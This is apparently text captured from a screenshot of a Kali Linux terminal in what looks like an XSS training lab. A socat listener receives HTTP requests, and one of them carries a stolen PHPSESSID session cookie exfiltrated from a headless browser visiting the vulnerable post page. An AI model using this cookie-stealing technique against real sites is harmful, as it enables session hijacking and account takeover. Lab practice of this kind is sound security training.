 kali-linux-2018.4-vbox-amd64 - VMware Workstation
File Edit View VM Tabs Help
Debian 6 - xss_and_mysq kali-linux-2018.4-vbox-a...
Applications Places Firefox ESR Thu Feb 14 10:39
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# socat TCP-LISTEN:80,reuseaddr,fork -
GET /? HTTP/1.1
Host: 192.168.44.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.44.44/post.php?id=1
Connection: keep-alive
GET /?PHPSESSID=piiepqf7qol34gmqekqat80k86 HTTP/1.1
User-Agent: Mozilla/5.0 (Unknown; Linux i686) AppleWebKit/534.34 (KHTML, like Gecko) PhantomJS/1.9.1 Sa
fari/534.34
Referer: http://127.0.0.1/post.php?id=1
Accept: */*
Connection: Keep-Alive
Accept-Encoding: gzip
Accept-Language: en-US,*
Host: 192.168.44.129